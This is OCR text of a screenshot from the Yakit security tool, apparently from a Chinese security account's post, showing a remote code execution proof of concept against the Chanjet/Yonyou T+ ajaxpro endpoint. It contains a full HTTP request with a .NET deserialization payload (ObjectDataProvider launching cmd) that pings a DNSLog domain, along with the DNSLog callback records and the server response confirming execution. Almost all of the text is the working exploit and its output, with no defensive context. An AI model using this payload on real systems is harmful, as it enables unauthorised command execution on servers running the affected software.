 使用 Yakit 自带 DNSLog 反连服务
关闭
bfygdwmtkk.dgrh3.cn
访问记录
→
A 182.98.160.83 14:33:24 详情
A 203.222.36.226 14:33:23 详情
A 182.98.160.83 14:33:23 详情
Codec
DNSLog
WF-[5] WF-[6] WF-[7] WF-[8] WF-[9]
发送请求 强制 HTTPS 历史 爆破示例
</> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /tplus/ajaxpro/Ufida.T.DI.UIP.RRA.RRATableController,Ufida.T.DI.UIP.ashx?
method=GetStoreWarehouseByStore HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
7 Content-Type: application/json
8
9 {
10 "storeID":{
11 "__type":"System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.
0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35",
12 "MethodName":"Start",
13 "ObjectInstance":{
14 "__type":"System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=b77a5c561934e089",
15 "StartInfo": {
16 "__type":"System.Diagnostics.ProcessStartInfo, System, Version=4.0.0.0,
Culture=neutral, PublicKeyToken=b77a5c561934e089",
17 "FileName":"cmd", "Arguments":"/c ping bfygdwmtkk.dgrh3.cn"
18 }
19 }
20 }
21 }
22
23
Responses 115bytes / 21ms 美化 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Mon, 18 Mar 2024 06:33:24 GMT
4 Content-Type: text/plain; charset=utf-8
5 Connection: keep-alive
6 X-AspNet-Version: 4.0.30319
7 Set-Cookie: ASP.NET_SessionId=zhajvwlfzwy5avsfj4rzxxcu; path=/; HttpOnly
8 Cache-Control: no-cache
9 Pragma: no-cache
10 Expires: -1
11 Content-Length: 115
12
13 {"error":{"Message":"actorId或archivesId不能为空，actorId:,archivesId:78",
"Type":"System.ArgumentException"}}
置
置
置
置
公众号 · 十二主神